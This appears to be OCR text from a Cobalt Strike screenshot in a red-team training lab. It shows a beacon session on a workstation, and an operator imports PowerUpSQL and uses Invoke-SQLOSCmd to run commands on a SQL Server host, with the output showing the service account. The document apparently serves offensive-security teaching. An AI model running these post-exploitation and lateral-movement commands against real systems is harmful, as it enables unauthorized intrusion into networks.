 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.231 http-80 bfarmer * WKSTN-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Interact
Access
Explore
Pivoting
Spawn
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X Beacon 10.10.17.231@4500 X Beacon 10.10.17.231@2964 X
beacon> powershell-import C:\Tools\PowerUpSQL\PowerUpSQL.ps1
[*] Tasked beacon to import: C:\Tools\PowerUpSQL\PowerUpSQL.ps1
[+] host called home, sent: 202908 bytes
beacon> powershell Invoke-SQLOSCmd -Instance "srv-1.dev.cyberbotic.io,1433" -Command "whoami" -RawResults
[*] Tasked beacon to run: Invoke-SQLOSCmd -Instance "srv-1.dev.cyberbotic.io,1433" -Command "whoami" -RawResults
[+] host called home, sent: 501 bytes
[+] received output:
#< CLIXML
dev\svc_mssql